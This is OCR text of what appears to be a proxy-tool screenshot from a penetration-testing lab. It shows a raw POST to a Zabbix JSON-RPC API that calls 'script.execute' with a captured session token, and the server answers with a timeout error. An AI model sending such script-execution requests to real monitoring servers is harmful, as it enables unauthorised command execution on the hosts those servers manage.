 login × error method × update.script × execute × Session information × update-user × update-current-user × ...
Go Cancel < > Target: http://10.10.10.108 ?
Request
Raw Params Headers Hex
POST /zabbix/api_jsonrpc.php HTTP/1.1
Host: 10.10.10.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.108/zabbix/zabbix.php?action=dashboard.view
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.6.1
Content-type: application/json-rpc
Content-Length: 166
Cookie: zbx_sessionid=f75aed6a9bf98e7b3057e61e13680eb1;
PHPSESSID=vbllff2m5svhu11d5b43sd50cg
DNT: 1
Connection: close
{"jsonrpc": "2.0", "method": "script.execute", "params": {"gui_access": 1,
"scriptid": "1", "hostid": "10106"}, "auth":
"f75aed6a9bf98e7b3057e61e13680eb1" , "id": 3}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 20 Feb 2019 00:54:31 GMT
Server: Apache/2.4.29 (Ubuntu)
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Content-Type
Access-Control-Allow-Methods: POST
Access-Control-Max-Age: 1000
Content-Length: 178
Connection: close
Content-Type: application/json
{"jsonrpc":"2.0","error":{"code":-32500,"message":"Application
error.","data":"Connection timeout of 60 seconds exceeded when connecting to
Zabbix server \"localhost\"."},"id":3}